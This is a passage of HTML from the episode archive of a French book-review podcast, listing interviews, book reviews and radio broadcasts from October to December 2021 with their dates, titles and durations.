<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie">
                    <strong>ITW Thomas VDB</strong><br>
                    Comedian rhapsodie, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:14:11
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/marcher-a-kerguelen">
                    <strong>Marcher à Kerguelen</strong><br>
                    de François Garde, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lechelle-de-richter">
                    <strong>L'échelle de Richter</strong><br>
                    de Luc Desportes et Raphaël Frydman, édité chez Gallimard BD
                </a>
            </td>
            <td class="duration">
                                0:02:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 décembre 2021 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-12-2021">
                    <strong>DPSLY, l'émission du 21/12/2021</strong><br>
                    A Radio Béton, Tours
                </a>
            </td>
            <td class="duration">
                                0:59:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 décembre 2021 11:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/larbre-aux-haricots">
                    <strong>L'arbre aux haricots</strong><br>
                    de Barbara Kingsolver, édité chez Rivages Poche
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/invisible">
                    <strong>Invisible</strong><br>
                    de Antonio Dikele Distefano, édité chez Liana levi
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 décembre 2021 3:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paria">
                    <strong>Paria</strong><br>
                    de Richard Krawiec, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:05 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/toutes-ces-femmes">
                    <strong>Toutes ces femmes</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-27-11-2021">
                    <strong>DPSLY, l'émission du 27/11/2021</strong><br>
                    Au Bibliovore, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cuisiner-lhistoire">
                    <strong>Cuisiner l'histoire</strong><br>
                    de Benjamin Brillaud édité chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:10:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 novembre 2021 9:55 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ces-montagnes-a-jamais">
                    <strong>Ces montagnes à jamais</strong><br>
                    De Joe Wilkins, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/underground">
                    <strong>Underground</strong><br>
                    de Arnaud Le Gouëfflec et Nicolas Moog, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:05:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fleurs-plantees-par-philippe">
                    <strong>Fleurs plantées par Philippe</strong><br>
                    de Dominique Ané, édité chez Médiapop
                </a>
            </td>
            <td class="duration">
                                0:04:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ames-brisees">
                    <strong>Âmes Brisées</strong><br>
                    de Akira Mizubayashi, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-amants-dherouville">
                    <strong>Les amants d'Hérouville</strong><br>
                    de Romain Ronzeau et Yann Le Quellec, édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:05:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/cest-toi-maman-sur-la-photo">
                    <strong>C'est toi maman sur la photo ?</strong><br>
                    de Julie Bonnie, édité chez Globe
                </a>
            </td>
            <td class="duration">
                                0:10:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:38 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-14-11-2021">
                    <strong>DPSLY, l'émission du 14/11/2021</strong><br>
                    consacrée à la musique
                </a>
            </td>
            <td class="duration">
                                0:33:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 novembre 2021 10:32 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-affaire-dhommes">
                    <strong>Une affaire d'hommes</strong><br>
                    de Todd Robinson, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 novembre 2021 10:28 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/face-a-face">
                    <strong>Face à face</strong><br>
                    Nouvelle de Olivier Pion mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:36
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/ce-lien-entre-nous">
                    <strong>Ce lien entre nous</strong><br>
                    de David Joy, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    8 novembre 2021 11:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/transsiberian-back-to-black">
                    <strong>Transsibérian back to black</strong><br>
                    Andreï Doronine, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 novembre 2021 12:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-10-2021">
                    <strong>DPSLY, l'émission du 30/10/2021</strong><br>
                    à la Vagabonde, Tours
                </a>
            </td>
            <td class="duration">
                                0:56:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:58 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/x-ray-pop">
                    <strong>X-Ray Pop</strong><br>
                    Didier Doc Pilot, édité chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:14:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/humeur-de-courses">
                    <strong>Humeur de courses</strong><br>
                    Véronique Lesaffre, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 octobre 2021 4:52 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-jardiniers-invisibles">
                    <strong>Les jardiniers invisibles</strong><br>
                    Arnaud Ville, éditions du Rouergue
                </a>
            </td>
            <td class="duration">
                                0:19:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:57 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-vin-ca-se-partage">
                    <strong>Le vin, ça se partage</strong><br>
                    Emile Coddens, édité chez Equateurs
                </a>
            </td>
            <td class="duration">
                                0:22:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:54 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-loup-dhiroshima">
                    <strong>Le loup d'Hiroshima</strong><br>
                    Yûko Yuzuki, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
